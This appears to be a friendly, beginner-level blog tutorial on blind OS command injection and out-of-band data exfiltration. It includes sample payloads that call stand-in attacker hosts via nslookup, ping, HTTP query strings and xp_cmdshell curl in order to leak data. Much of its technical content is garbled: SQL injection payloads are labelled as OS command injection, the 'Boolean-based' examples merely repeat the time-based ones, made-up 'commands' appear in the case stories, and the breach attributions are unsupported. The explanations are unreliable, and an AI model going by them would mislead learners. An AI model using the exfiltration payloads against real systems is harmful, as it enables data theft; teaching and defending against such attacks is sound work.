Have you ever heard of a digital sneak attack? Well, you’re in for a treat! We’re diving headfirst into the fascinating world of Blind OS Command Injection with a twist – Out-of-Band Data Exfiltration. Don’t worry if those terms sound like jumbled tech jargon right now; we’re here to unravel the mystery in the simplest and friendliest way possible.
Imagine this: you’re browsing a website, and suddenly, the website starts doing things it shouldn’t. How does that happen? That’s where OS Command Injection comes into play. It’s like a secret backdoor that hackers find in websites and computer programs, allowing them to control the system remotely. Now, add a twist to this plot: what if hackers want to steal data without leaving any traces? That’s where Out-of-Band Data Exfiltration comes in, enabling them to sneak out information in clever, almost invisible ways.
But wait, it gets even more interesting! These crafty hackers have found a way to send out stolen data quietly, behind the scenes, using what’s called Out-of-Band Data Exfiltration. It’s like sending secret messages through channels that most people don’t even notice, kind of like passing notes in class without the teacher knowing.
In this article, we’re going to unravel the secrets behind Blind OS Command Injection and Out-of-Band Data Exfiltration. We’ll start from the very basics, making sure everyone, from beginners to advanced tech enthusiasts, can follow along. By the end, you’ll not only understand these concepts but also be equipped with knowledge to protect yourself and others in the digital playground.
What is OS Command Injection?
Alright, imagine you’re talking to your computer, giving it commands like “open this file” or “run that program.” Computers understand these commands and do what you say. But what if someone sneaky tricks your computer into taking commands it shouldn’t? That’s where OS Command Injection comes in.
Think of it like this: you have a magical talking pet (your computer) that listens to your every word. But if a hacker somehow whispers hidden instructions, your pet might end up doing things it shouldn’t, like revealing secret files or messing up your programs.
In tech terms, OS Command Injection is when a hacker manages to slip in unauthorized commands into places where your computer thinks they’re legit. It’s like a secret code that confuses your computer into doing the hacker’s bidding.
To sum it up, OS Command Injection is a sneaky way hackers get computers to do things they’re not supposed to, by slipping in secret commands.
Common Vulnerable Scenarios
Okay, so now you know what OS Command Injection is. But where are the weak spots that hackers love to exploit? Well, they’re like unlocked doors or windows in your digital house. Let’s check out some common places where these sneaky attacks can happen.
1. Web Forms: Ever filled out an online form? Hackers can sneak in bad commands through text boxes and fields where you type stuff. It’s like a sneaky guest at a party – they enter through the front door!
2. Search Bars: Just like you Google stuff, websites have their own search bars. Hackers can use these to inject their commands, making your computer do their bidding. Imagine Googling “cats” and your computer starts meowing!
3. URL Parameters: You know those long website addresses with lots of question marks and equal signs? Well, hackers can play with those too. They can add their commands to the website’s address, and your computer might fall for it.
4. Cookies: Not the delicious kind! Hackers can sometimes tamper with website cookies. These are like little notes websites leave on your computer to remember your preferences. Mess with them, and the website might get confused.
5. File Uploads: Some websites let you upload files, like images or documents. If they’re not properly checked, a hacker could sneak in a malicious file that gives them control.
So, these are the prime targets for hackers. They look for these weak spots to slip in their commands and have their way with your computer. But don’t worry, we’ll also talk about how to guard against these attacks.
Potential Risks and Implications
Now that we know where those sneaky hackers can strike, let’s talk about the fallout. Imagine your computer is like your cozy home, and hackers just broke in. Here’s what they can do, and why you need to be on guard:
1. Data Theft: Hackers can snatch up your personal info – passwords, bank details, you name it. It’s like someone stealing your diary and reading all your secrets!
2. Unauthorized Access: They might gain access to parts of your computer they shouldn’t, like your photo albums or important documents. It’s as if they found the keys to your private rooms.
3. Malware Injection: Hackers can sneak in viruses and malware, making your computer sick. These nasty bugs can slow down your computer or even crash it, like a sudden flu epidemic in your house.
4. System Manipulation: They can control your computer remotely. It’s like someone sneaking into your house and rearranging your furniture when you’re not looking – super creepy!
5. Privacy Breach: Hackers could eavesdrop on your conversations or watch what you do online. Imagine having someone peek through your curtains – not cool at all!
In a nutshell, the risks are like having uninvited guests wreak havoc in your home. But fear not! We’re here to teach you how to lock those doors, close those windows, and keep those digital burglars out of your space.
Real-world Examples of OS Command Injection Attacks
Okay, let’s talk real-life stuff. Imagine hackers as crafty burglars. They use OS Command Injection to sneak into places they shouldn’t. Here are some stories that will make you go, “Whoa, that really happened?”
1. Sony PlayStation Network Hack (2011)
Imagine this: millions of gamers around the world logging into their PlayStation consoles, excited to play games and connect with friends. Now, picture a digital disaster striking one of the biggest gaming networks globally – the Sony PlayStation Network (PSN). In April 2011, that nightmare became a reality.
What Happened?
Hackers, like skilled digital thieves, exploited a vulnerability in the PSN’s security. They used OS Command Injection, a sneaky technique we’ve been talking about, to gain unauthorized access to the network. It’s like finding a hidden door in a castle – once inside, they could access everything.
The Fallout:
- Data Breach: Personal details of approximately 77 million users were stolen. Names, addresses, email addresses, and even credit card information fell into the wrong hands. It’s akin to someone raiding your home and taking all your important documents and bank cards.
- Network Shutdown: To contain the breach and investigate, Sony had to shut down the entire PSN for 23 days. Imagine your favorite playground closing down unexpectedly for almost a month!
- Loss of Trust: Gamers felt betrayed and worried about their private information. Trust in Sony took a serious hit – it was like losing faith in a friend who let you down.
- Legal Consequences: Sony faced legal actions and had to pay hefty fines for not safeguarding user data. The incident served as a wake-up call for many companies about the importance of cybersecurity.
The Lessons Learned:
This massive hack taught the gaming industry and users worldwide some crucial lessons:
- Security Matters: Companies must invest heavily in robust cybersecurity measures to protect user data. Just like locking your front door, it’s essential for digital spaces too.
- User Vigilance: Users learned to be cautious, updating passwords regularly and being mindful of sharing sensitive information online.
- Transparency and Communication: Companies realized the importance of honest communication with users during and after such incidents. Being open about what happened and the steps taken to fix things rebuilds trust.
The Sony PlayStation Network Hack of 2011 remains a landmark event in the history of cybersecurity, reminding us all of the importance of staying vigilant in the digital age.
2. The Equifax Data Breach (2017)
Picture this: a massive corporation trusted with handling sensitive financial information suddenly finds itself under siege. In 2017, Equifax, one of the largest credit reporting agencies in the U.S., became the unfortunate victim of a colossal data breach.
What Happened?
Hackers, armed with sophisticated tools and techniques, exploited a vulnerability in Equifax’s website. Through this vulnerability, which might have involved OS Command Injection, they gained unauthorized access to a treasure trove of personal data. It’s like someone discovering the master key to a vault containing the financial histories of millions of people.
The Fallout:
- Enormous Data Exposure: The breach exposed the personal information of 147 million people. Social Security numbers, names, addresses, and even credit card details were snatched. It’s like having your entire financial life laid bare for strangers to see.
- Financial Chaos: With such vital information in the wrong hands, victims faced increased risks of identity theft and financial fraud. Imagine someone using your credit card to make purchases without your knowledge or consent.
- Reputation Damage: Equifax’s reputation took a severe hit. The breach eroded trust in the company, leaving customers and the public feeling vulnerable and betrayed.
- Regulatory Scrutiny: Equifax faced intense scrutiny from regulators and lawmakers. They had to answer for their security lapses and explain how such a massive breach occurred under their watch.
The Lessons Learned:
- Investment in Security: Companies worldwide were reminded of the critical need for robust cybersecurity measures. Strengthening digital defenses became a top priority.
- Data Protection Laws: The breach spurred discussions about the need for stronger data protection laws and regulations to hold companies accountable for safeguarding sensitive information.
- Consumer Awareness: Individuals became more aware of the importance of monitoring their credit reports, using identity theft protection services, and understanding their rights regarding their personal data.
The Equifax Data Breach of 2017 serves as a stark reminder of the vulnerabilities in our digital world and emphasizes the necessity for constant vigilance and investment in cybersecurity measures.
In these cases, hackers found loopholes and used them to mess with innocent users. But worry not, by understanding these examples, you’ll learn how to spot these tricks and keep your own online adventures safe. Stick with us, and you’ll soon be the hero of your digital story!
Understanding Out-of-Band Data Exfiltration
Alright, let’s explore this fancy-sounding term, “Out-of-Band Data Exfiltration,” in a simple way.
Think of your computer like a treasure chest filled with precious information. Now, imagine there’s a sneaky character (a hacker) trying to steal the treasure without anyone noticing.
Out-of-Band Data Exfiltration is their secret way of getting that treasure. Instead of taking the front door (which is the normal way), they use a hidden backdoor. This backdoor is like a secret tunnel that lets them quietly sneak out the treasure without causing any alarms.
Here’s a quick breakdown:
Out-of-Band: It’s like the hacker communicating in a way that doesn’t raise any suspicion. It’s their secret language that nobody else understands.
Data Exfiltration: This is the treasure theft part. The hacker is moving your precious data out of your computer without you realizing it.
So, in simple terms, Out-of-Band Data Exfiltration is the sneaky way hackers steal your data without you or your computer knowing it’s happening.
Types of Out-of-Band Channels
Okay, imagine you have secret messages to send, but you don’t want anyone to read them. What do you do? You use different secret methods, right? Hackers are a bit like secret agents, and they have their own sneaky ways to send out stolen data. Let’s peek into their toolkit:
1. DNS-based Exfiltration: This is like sending secret messages by using the internet’s address book. Hackers use the Domain Name System (DNS) to hide your data in website addresses. It’s like writing notes on the back pages of a library catalog.
2. HTTP/HTTPS-based Exfiltration: Think of this like a secret conversation happening during regular internet browsing. Hackers can use normal web traffic to hide and transport your data. It’s like chatting in code on your favorite social media site.
3. SMTP-based Exfiltration: Imagine your emails as the postman delivering letters. Hackers can manipulate the email system to send your data sneakily. It’s like hiding secret messages in plain sight in the mailbox.
These are the secret channels hackers use to take your data without anyone knowing. It’s like they’re speaking in code, and we’re here to decode it and protect your data from these digital spies!
Advantages and Disadvantages of Out-of-Band Channels
Alright, let’s break it down like we’re weighing the pros and cons of a new video game.
Advantages – Why Hackers Like Out-of-Band Channels:
1. Sneaky and Silent: These channels are like secret passageways. Hackers can move data quietly, so it’s hard for anyone to catch them in the act.
2. Less Detection: Regular security tools might not spot these secret messages. It’s like playing hide-and-seek, and the seekers can’t find the hiders.
3. Harder to Block: These channels often use normal-looking web traffic, so it’s tricky to block them without causing problems for legitimate stuff. It’s like trying to stop one car in a traffic jam without slowing down the whole highway.
Disadvantages – Why We Need to Watch Out:
1. Risky for Hackers: It’s a bit like walking on a tightrope. If they make a mistake, their sneaky business could be exposed, and they might get caught.
2. Slow and Limited: These channels are not super fast for moving large amounts of data. It’s like sending messages with carrier pigeons instead of using the internet.
3. Not Always Reliable: Sometimes, these methods might not work due to network issues. It’s like your secret message getting lost in the mail.
In a nutshell, Out-of-Band channels are like the sneaky shortcuts hackers use to move data undercover. They have their perks, but they also come with risks.
Understanding Blind OS Command Injection

Alright, let’s talk about Blind OS Command Injection. Imagine you have a magical mailbox. You can put messages in, but you can’t see what’s inside. Blind OS Command Injection is a bit like that.
Usually, when hackers play with OS Command Injection, they can see the results right away. It’s like typing a message and getting an instant reply. But in the blind version, it’s like throwing a message into the magical mailbox, and you don’t see the response. Tricky, right?
So, hackers can send secret commands to a website, but they don’t get a direct reply. They have to be clever and find other ways to know if their commands worked. It’s like having a conversation in the dark where you can’t see the other person’s reactions.
In the tech world, this blind version is a bit more complicated, but that’s the basic idea. It’s like trying to play a video game with your eyes closed – you have to rely on other senses to know what’s happening.
Differences Between Regular and Blind OS Command Injection
Alright, let’s compare regular OS Command Injection with its sneaky cousin, Blind OS Command Injection. Imagine ordering pizza.
Regular OS Command Injection (The Direct Chat)
In the regular version, it’s like calling the pizza place and telling them exactly what you want. You say, “I want a large pepperoni pizza,” and they make it for you. You see the pizza; it’s straightforward and direct.
Blind OS Command Injection (The Mysterious Message)
Now, in the blind version, it’s like sending a secret message to the pizza place, but you don’t get to see the pizza. You tell them your order, but you don’t know if they made it right. You have to guess based on other signs, like maybe smelling the pizza or hearing the delivery guy arriving. It’s like ordering without seeing what you’re getting.
In tech terms, regular OS Command Injection gives direct results you can see, while blind injection is like sending secret messages and trying to figure out the response without seeing it directly. It’s a bit like magic, but also a bit like playing detective! 🎩✨
Detecting Blind OS Command Injection Vulnerabilities
So, we know that Blind OS Command Injection is like sending messages and waiting for hidden responses. But how do you figure out if a website has this sneaky vulnerability? Let’s break it down in simple terms.
It’s a bit like testing if a door is locked. You can’t see the lock, but you can try a few tricks:
1. Delayed Responses: Imagine you’re asking the website a question through a form, and it usually responds quickly. But if it’s vulnerable, it might take longer to respond. It’s like someone pausing before answering your question. That’s a hint!
2. Error Messages: Sometimes, the website might reveal errors that give away the secret. It’s like the website accidentally blurting out something it shouldn’t. That’s another hint!
3. Timing Tricks: You can also play a timing game. You ask the website something, and if it’s vulnerable, it might take a bit more time to load. It’s like the website trying to juggle your question with its secret job.
Think of it as being a digital detective, looking for clues that something’s not right. If you notice any of these signs, it could mean the website has a Blind OS Command Injection vulnerability. It’s like finding out that a locked door isn’t as secure as it seems.
Common Blind OS Command Injection Payloads
Okay, so now we know Blind OS Command Injection is all about sneaky messages and hidden responses. But how do hackers actually send these secret commands? Let’s uncover some basic hacker lingo and real-life examples.
1. Time-Based Payload: This one’s like playing detective with the clock. Hackers add a command that makes the website delay its response. If the delay happens, they know their code is working. For example, they might add a command like ; sleep 5;, which tells the website to take a 5-second nap before responding. If the website does nap, it’s a clue that something’s up.
Example: Let’s say a hacker enters a search term on a website, but they sneak in the command ; sleep 10;. If the website takes a whole 10 seconds to respond, it’s like a silent alarm telling them their code is working.
2. Boolean-Based Payload: It’s like a game of “Yes or No” with the website. Hackers add commands to see if the website responds positively (yes) or negatively (no) based on their input. They play 20 Questions with the website, but instead of guessing objects, they’re guessing commands.
Example: If a hacker enters a command like ; ls /etc/ | grep passwd, and the website responds as if it found something, it’s like the website is saying, “Yes, you got it!”
3. Blind Payload with DNS Requests: This is a more advanced move. Hackers send data to a DNS server. If the server responds, it means the command worked. It’s like sending postcards and checking if you get replies.
Example: A hacker sends a command like ; nslookup evil-hacker.com, and if the DNS server responds, it’s like getting a postcard from the website, saying, “I got your message.”
These are just a few examples of what these sneaky payloads look like. They’re like secret handshakes that hackers use to find out if their commands are working without getting caught.
Out-of-Band Data Exfiltration Techniques for Blind OS Command Injection
Now, we’re diving into the cool part where hackers sneak data out like secret agents. Here are some simple ways they do it:
#1. DNS-based Exfiltration for Blind OS Command Injection
Alright, picture this: Hackers have stolen some secret information using Blind OS Command Injection, and now they need to sneak it out without anyone noticing. That’s where DNS-based exfiltration comes in handy. Here’s how it works in simple terms:
Setting Up a DNS Channel:
Imagine a hacker sets up a secret mailbox in a different part of the world. This mailbox is like a DNS server. Now, they need a way to send their stolen data there. They use a special code in the form of a DNS request. It’s like mailing a letter but in a language only they and the mailbox understand.
Sending Data Over DNS Requests:
Let’s say the stolen data is “12345.” The hacker encodes it into DNS requests, breaking it into pieces. Each piece is sent in separate requests, like sending a series of postcards. So, “1” might be one request, “2” another, and so on.
Here’s a basic example of how it might look:
- The hacker’s command: ; ping -c 1 hackermail.com/1
- Another command: ; ping -c 1 hackermail.com/2
Each command is like sending a small postcard with a piece of the stolen data. The DNS server, acting as the secret mailbox, receives these requests, decodes the pieces, and reassembles them back into “12345.”
This way, hackers can sneak out sensitive data right under everyone’s noses, making it look like innocent DNS requests while their secret messages are hidden inside. It’s like sending a message across the world without anyone knowing the real content of the conversation. Sneaky, right? Stay tuned to learn how to catch these covert operations!
#2. HTTP/HTTPS-based Exfiltration for Blind OS Command Injection
Alright, buckle up, because we’re about to uncover another sneaky technique: HTTP/HTTPS-based exfiltration. Imagine hackers have some secret data they want to sneak out of a compromised system. Here’s how they might do it using regular web traffic:
Utilizing HTTP Requests for Data Exfiltration:
Hackers can disguise their stolen data within innocent-looking web requests. It’s like hiding a tiny message in a big crowd. Here’s a basic example of how they might do it:
Imagine the stolen data is “ABCDE.” The hacker can split it into parts and send them as separate HTTP requests. For instance:
- The hacker’s command: http://evilserver.com/exfiltrate?data=A
- Another command: http://evilserver.com/exfiltrate?data=B
Each request contains just one part of the stolen data. The server on evilserver.com captures these requests and reconstructs the complete data by putting the pieces together. It’s like sending pieces of a puzzle one at a time and then assembling them on the other side.
Leveraging HTTPS Protocols for Secure Exfiltration:
To make it even sneakier, hackers can use HTTPS, which encrypts the web traffic. It’s like putting the secret messages in a locked box. So, even if someone intercepts the requests, they can’t read the contents.
Imagine the same HTTP requests, but this time encrypted over HTTPS:
- https://evilserver.com/exfiltrate?data=A
- https://evilserver.com/exfiltrate?data=B
It’s like sending those puzzle pieces, but this time they are wrapped in an unbreakable box. Only the hacker and the server know how to open it.
This way, hackers can smuggle out data right under everyone’s noses, making it look like regular internet traffic while their secret information is hidden inside.
#3. SMTP-based Exfiltration for Blind OS Command Injection
Time to unveil another sneaky technique: SMTP-based exfiltration. Imagine hackers have grabbed some secret data and want to send it out discreetly, just like sending an email without anyone noticing. Here’s how they do it:
Sending Data via Email Messages:
Hackers can disguise their stolen data as email messages and send them to their own email addresses. It’s like putting secret notes in envelopes and mailing them to a safe location.
Let’s say the stolen data is “12345.” Here’s how they might send it via email:
- Sender’s Email Address: hacker@evilmail.com
- Recipient’s Email Address: secretvault@hackersafe.com
- Email Subject: Important Data
- Email Body: Hey, here’s the data: 12345
Inside the email body, the hackers cleverly hide the stolen data, making it look like a regular message. It’s as if they’re sending a coded message in plain sight.
Email Header Manipulation for Covert Exfiltration:
To make it even more secretive, hackers can manipulate email headers. They can change the sender’s address, so it appears to be from a legitimate source, like ceo@legitcompany.com. They can also play with timestamps and other details, making it look like a typical email.
Here’s an example of how they might manipulate the email headers:
- Sender’s Email Address: ceo@legitcompany.com
- Recipient’s Email Address: secretvault@hackersafe.com
- Email Subject: Meeting Agenda
- Email Body: Attached is the meeting agenda. Regards, CEO
Hidden within the email body or attachments could be the stolen data, like a secret message inside a seemingly innocent email.
This way, hackers can smuggle out data discreetly, making it look like ordinary emails while their secret information is hidden inside.
Case Studies and Practical Examples
Alright, it’s story time! We’re going to dive into some real-life situations where hackers used Blind OS Command Injection to cause mischief. Think of these as digital detective stories:
Case 1: The Sneaky Redirect
Imagine there’s a cool online game website, let’s call it “GameLand.com.” It has a search feature where users can find different games. Now, a hacker finds a Blind OS Command Injection vulnerability. Instead of searching for games, a user could input a sneaky command like ; redirect_to_evil_site.com.
Here’s how it works:
- User Innocently Searches: Someone types a regular search query like “action games” into the search bar on GameLand.com.
- Hidden Command Sneaks In: Unbeknownst to the user, a hacker inputs a secret command along with the search query, like this: action games; redirect_to_evil_site.com.
- Website Gets Confused: The website processes the search query and also the hidden command. It’s like the website suddenly being told, “Hey, also send people to this evil site!”
- User Redirected Unknowingly: When the user clicks on a game from the search results, instead of going to the game, they are redirected to the hacker’s evil site. Meanwhile, the user thinks they’re just clicking on a regular game link.
It’s like being guided to a different street than the one you intended to go to, but you have no idea it’s happening!
This sneaky redirect can lead users to phishing sites, where their personal information might be stolen. It’s a real concern, and websites need to be vigilant to prevent such attacks.
Case 2: The Slow Leak
Imagine there’s a bustling news website, “example.com.” It’s the go-to place for breaking news stories. Now, a hacker discovers a Blind OS Command Injection vulnerability on the site.
Here’s how the slow leak unfolds:
- Regular Visitor Arrives: A person excitedly opens example.com to catch up on the latest news.
- Hidden Command in the Background: Unbeknownst to the visitor, a hacker adds a hidden command while the website loads, something like ; sleep 5. This command tells the website to pause for 5 seconds before showing anything.
- Website Takes Its Time: The visitor notices that the website is loading unusually slowly. It’s as if the website is struggling to open the news pages.
- Visitor Gets Frustrated and Leaves: The visitor, frustrated by the slow loading, decides to leave the site. They might think there’s a problem with the website or their internet connection.
This slow leak tactic doesn’t show a redirect or an obvious attack. Instead, it subtly annoys visitors by making the website sluggish. Over time, this can drive users away, impacting the website’s traffic and reputation. It’s like reading a book where each page takes ages to turn.
Hackers use this tactic to disrupt services and create dissatisfaction among users. It might seem harmless, but it can have significant consequences for the affected website. Stay sharp, and if a familiar website suddenly starts acting weirdly slow, it might be a sign of something fishy going on behind the scenes!
Case 3: The Mysterious Account
Imagine there’s a popular social media platform called “ChatWorld.” It’s a friendly space for people to connect and share their thoughts. Now, a hacker finds a Blind OS Command Injection vulnerability on ChatWorld.
Here’s how the mysterious account scenario plays out:
- New User Appears: ChatWorld sees a sudden influx of new users, each with strange usernames like “User12345,” “MysteryUser,” etc.
- Hidden Commands in Usernames: Little does ChatWorld know, these usernames are carrying hidden commands. For example, a hacker might create an account with a username like User12345; create_fake_posts.
- Commands Execute Quietly: Whenever someone clicks on the mysterious accounts, hidden commands run in the background. In this case, it creates fake posts automatically without the user’s knowledge.
- Fake Content Floods In: ChatWorld starts getting flooded with spammy and fake posts, making it hard for genuine users to find real conversations. Users are puzzled by the sudden influx of strange posts and accounts.
- Clean-Up Operation Begins: ChatWorld administrators realize the issue and start cleaning up the fake accounts and posts. But the mysterious accounts keep reappearing, causing frustration and confusion among users.
It’s like having uninvited guests repeatedly crashing a party, making the atmosphere uncomfortable and confusing for everyone.
This tactic disrupts the normal flow of the social media platform, making it difficult for users to distinguish genuine interactions from the fake ones. Detecting and blocking these mysterious accounts becomes a digital cat-and-mouse game between the platform administrators and the hackers.
These cases show how hackers can use Blind OS Command Injection to mess with websites and people. But fear not, we’ll also explore how to prevent these incidents and protect your digital world. Stick around, and you’ll learn to be a digital detective yourself!
Defense Mechanisms
Now that we’ve seen how sneaky hackers can be, it’s time to put on our digital armor and learn how to defend against these attacks. Here are some practical defense mechanisms with everyday examples to help you understand better:
1. Secure Coding Practices:
Imagine writing a story. Good writers follow grammar rules to make their story clear and readable. Similarly, developers follow coding standards and practices to create secure software. For instance, they validate user inputs to ensure no malicious commands slip through, just like proofreading a story to catch errors.
2. Web Application Firewalls (WAFs) and Intrusion Detection Systems (IDS):
Think of a WAF as a security guard at a club entrance. They check every person entering, making sure they are safe and not carrying anything harmful. Similarly, a Web Application Firewall monitors web traffic, filtering out malicious requests. IDS, on the other hand, is like a surveillance camera that watches for unusual activities. If someone behaves strangely, it triggers an alarm, helping security teams take action.
3. Regular Security Audits and Code Reviews:
Imagine your house undergoes a safety inspection every year. Experts check for weak spots and suggest improvements to enhance security. Similarly, regular security audits and code reviews examine software for vulnerabilities. If any issues are found, they are fixed before they can be exploited.
4. Input Validation and Whitelisting Techniques:
Picture a bouncer at a club door with a guest list. Only people on the list are allowed inside. Input validation is like checking if a guest’s name is on the list before letting them in. Whitelisting takes it a step further, allowing only specific approved items. In the digital world, this means accepting only validated and approved inputs, rejecting everything else.
By implementing these defense mechanisms, organizations and individuals can significantly reduce the risks of OS Command Injection attacks. It’s like putting up a strong fortress around your digital space, ensuring that only authorized and safe interactions can occur.
Advanced Blind OS Command Injection Payloads

We’ve seen the basics, but hackers can get pretty creative with Blind OS Command Injection payloads. Here are some advanced examples, simplified for easy understanding:
1. Time-Based Payloads:
Alright, let’s delve deeper into time-based payloads, which are like secret codes that hackers use to figure out if a website is vulnerable. Here are some practical examples to make it clear:
Example 1: Delayed Response for True Condition:
Imagine there’s a login form on a website. A hacker suspects there’s a vulnerability. They input a username like admin’; IF(1=1, SLEEP(5), 0) — -.
Here’s what’s happening:
- IF(1=1, SLEEP(5), 0) means if 1 equals 1 (which is always true), the server will pause for 5 seconds. It’s like asking a question where you already know the answer. If the login takes 5 seconds longer than usual, it means the hacker’s command worked.
Example 2: No Delay for False Condition:
Now, the hacker tries another username: admin’; IF(1=2, SLEEP(5), 0) — -.
In this case, IF(1=2, SLEEP(5), 0) means if 1 is not equal to 2 (which is false), there won’t be a delay. It’s like asking a question where you know the answer is false. If the login is fast, it confirms the hacker’s suspicion that the website is secure against this attack.
These examples are like hackers playing a guessing game with the website. By observing the website’s response time, they can figure out if their injected commands are working. It’s a bit like testing how long it takes for someone to answer a question to determine if they know the answer or not!
2. Boolean-Based Payloads:
Let’s talk about Boolean-Based Payloads – these are like yes-or-no questions hackers ask the website, trying to reveal its secrets. Here are practical examples to make it easy to understand:
Example 1: True Condition:
Imagine a search bar on a website. The hacker types something like ‘; IF(1=1, SLEEP(5), 0) — -.
In this case:
- IF(1=1, SLEEP(5), 0) asks: “Is 1 equal to 1?” The answer is yes (true), so the server will pause for 5 seconds. It’s like asking, “Is the sky blue?” If the search takes longer than usual, the hacker knows their command is working.
Example 2: False Condition:
Now, the hacker tries: ‘; IF(1=2, SLEEP(5), 0) — -.
Here:
- IF(1=2, SLEEP(5), 0) asks: “Is 1 equal to 2?” The answer is no (false), so there won’t be a delay. It’s like asking, “Is the sky green?” If the search is fast, the hacker knows their command isn’t working.
It’s like a game of 20 Questions – hackers keep asking different questions and watch the website’s reactions. If the website behaves differently based on these questions, the hacker can deduce if it’s vulnerable or secure. Think of it as trying to guess a friend’s favorite color by asking specific questions. If they react differently to each question, you can figure out the answer!
3. Out-of-Band Techniques:
Out-of-Band techniques are like secret messages that hackers send using different communication channels. Let’s explore practical examples to understand how these techniques work:
Example 1: DNS Exfiltration:
Imagine a hacker wants to sneak out sensitive data from a compromised website. They inject a payload like ‘; EXEC xp_cmdshell(‘nslookup data.thief.com’) — -.
Here’s what happens:
- xp_cmdshell(‘nslookup data.thief.com’) executes a DNS lookup command, sending data to a server controlled by the hacker. It’s like writing a secret message and sending it to a specific address. The hacker’s server receives this DNS request, extracting the exfiltrated data without directly communicating with the compromised server.
Example 2: HTTP Out-of-Band Exfiltration:
In another scenario, a hacker might use HTTP requests to send stolen data. They inject a payload like ‘; EXEC xp_cmdshell(‘curl https://evil-server.com?data=stolen_data’) — -.
In this case:
- xp_cmdshell(‘curl https://evil-server.com?data=stolen_data’) makes an HTTP request to the hacker’s server, passing along the stolen data as a query parameter. It’s akin to dropping a secret letter into a mailbox. The hacker’s server receives the HTTP request and collects the exfiltrated data.
These out-of-band techniques are like hackers using different postal services to send their secret messages. By diverting the communication away from the main server, they can exfiltrate data without raising suspicion. It’s akin to sending letters through a secret network, making it harder to trace back to the source.
These advanced payloads are like ninja moves in the hacker’s playbook. They’re harder to detect and require clever techniques to protect against. Website administrators and security experts need to be on their toes to defend against these advanced tricks!
Conclusion
Alright, we’ve taken a wild ride through the world of Blind OS Command Injection with out-of-band data exfiltration. We’ve seen how hackers can sneak into websites, disrupt services, and even steal precious data. But don’t worry; you’re not defenseless!
By understanding the basics and the advanced tricks, you’re better equipped to protect yourself and your digital space. We’ve talked about defense mechanisms like secure coding practices, firewalls, security audits, and more, which are like your digital armor.
Remember, the digital world is vast and filled with both wonderful and not-so-wonderful characters. It’s crucial to stay informed, vigilant, and proactive in safeguarding your online presence.
The key takeaways:
- Be aware of the risks and vulnerabilities, and practice safe coding and security.
- Implement defense mechanisms to guard against attacks.
- Keep up with security best practices and be on the lookout for suspicious activities.
By doing these things, you’re well on your way to becoming a digital guardian, ensuring that your online experience remains safe and secure. So, stay curious, stay safe, and keep learning in this ever-evolving digital landscape.